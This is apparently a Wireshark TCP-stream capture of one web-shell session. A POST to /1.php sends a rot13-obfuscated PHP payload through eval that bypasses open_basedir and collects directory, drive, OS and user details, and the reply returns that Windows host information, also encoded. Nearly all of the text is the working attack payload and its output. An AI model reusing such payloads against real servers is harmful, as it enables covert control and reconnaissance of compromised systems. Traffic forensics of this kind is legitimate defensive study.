 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · Ethernet1
POST /1.php HTTP/1.1
Host: 192.168.1.123
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Content-Length: 1866
Connection: close
1=%40eval(%40str_rot13(%24_POST%5B'w5247a09b99a77'%5D))%3B&w5247a09b99a77=%40vav_frg(%22qvfcynl_reebef%22%2C%20%220%22)%3B
%40frg_gvzr_yvzvg(0)%3B%24bcqve%3D%40vav_trg(%22bcra_onfrqve%22)%3Bvs(%24bcqve)%20%7B%24bpjq%3Dqveanzr(%24_FREIRE%5B%22FPE
VCG_SVYRANZR%22%5D)%3B%24bcnee%3Dcert_fcyvg(onfr64_qrpbqr(%22Ymg8Bv8%3D%22)%2C%24bcqve)%3B%40neenl_chfu(%24bcnee%2C%24bpjq
%2Cflf_trg_grzc_qve())%3Bsbernpu(%24bcnee%20nf%20%24vgrz)%20%7Bvs(!%40vf_jevgnoyr(%24vgrz))%7Bpbagvahr%3B%7D%3B%24gzqve%3D
%24vgrz.%22%2F.rrsnrn%22%3B%40zxqve(%24gzqve)%3Bvs(!%40svyr_rkvfgf(%24gzqve))%7Bpbagvahr%3B%7D%24gzqve%3Dernycngu(%24gzqve
)%3B%40puqve(%24gzqve)%3B%40vav_frg(%22bcra_onfrqve%22%2C%20%22..%22)%3B%24pagnee%3D%40cert_fcyvg(%22%2F%5C%5C%5C%5C%7C%5C
%2F%2F%22%2C%24gzqve)%3Bsbe(%24v%3D0%3B%24v%3Cfvmrbs(%24pagnee)%3B%24v%2B%2B)%7B%40puqve(%22..%22)%3B%7D%3B%40vav_frg(%22b
cra_onfrqve%22%2C%22%2F%22)%3B%40ezqve(%24gzqve)%3Boernx%3B%7D%3B%7D%3B%3Bshapgvba%20nfrap(%24bhg)%7Berghea%20fge_ebg13(%
24bhg)%3B%7D%3Bshapgvba%20nfbhgchg()%7B%24bhgchg%3Dbo_trg_pbagragf()%3Bbo_raq_pyrna()%3Brpub%20%22rqoo%22.%2203q7%22%3Brpub
%20%40nfrap(%24bhgchg)%3Brpub%20%2259%22.%22s72%22%3B%7Dbo_fgneg()%3Bgel%7B%24Q%3Dqveanzr(%24_FREIRE%5B%22FPEVCG_SVYRANZR%
22%5D)%3Bvs(%24Q%3D%3D%22%22)%24Q%3Dqveanzr(%24_FREIRE%5B%22CNGU_GENAFYNGRQ%22%5D)%3B%24E%3D%22%7B%24Q%7D%09%22%3Bvs(fhofg
e(%24Q%2C0%2C1)!%3D%22%2F%22)%7Bsbernpu(enatr(%22P%22%2C%22M%22)nf%20%24Y)vs(vf_qve(%22%7B%24Y%7D%3A%22))%24E.%3D%22%7B%24
Y%7D%3A%22%3B%7Dryfr%7B%24E.%3D%22%2F%22%3B%7D%24E.%3D%22%09%22%3B%24h%3D(shapgvba_rkvfgf(%22cbfvk_trgrtvq%22))%3F%40cbfvk
_trgcjhvq(%40cbfvk_trgrhvq())%3A%22%22%3B%24f%3D(%24h)%3F%24h%5B%22anzr%22%5D%3A%40trg_pheerag_hfre()%3B%24E.%3Dcuc_hanzr(
)%3B%24E.%3D%22%09%7B%24f%7D%22%3Brpub%20%24E%3B%3B%7Dpngpu(Rkprcgvba%20%24r)%7Brpub%20%22REEBE%3A%2F%2F%22.%24r-%3EtrgZrf
fntr()%3B%7D%3Bnfbhgchg()%3Bqvr()%3B
0.005361s
HTTP/1.1 200 OK
Date: Thu, 22 May 2025 08:13:46 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
6b
edbb03d7R:/cucfghql_ceb/JJJ	P:R:	Jvaqbjf AG QRFXGBC-S02C77N 10.0 ohvyq 19045 (Jvaqbjf 10) NZQ64	YRTVBA59f7
2
0